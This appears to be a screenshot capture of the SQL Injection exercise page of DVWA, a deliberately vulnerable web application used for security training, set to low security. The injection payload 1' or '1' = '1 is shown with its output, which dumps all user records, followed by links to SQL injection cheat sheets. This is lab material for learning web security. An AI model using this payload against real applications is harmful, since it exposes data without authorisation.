 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*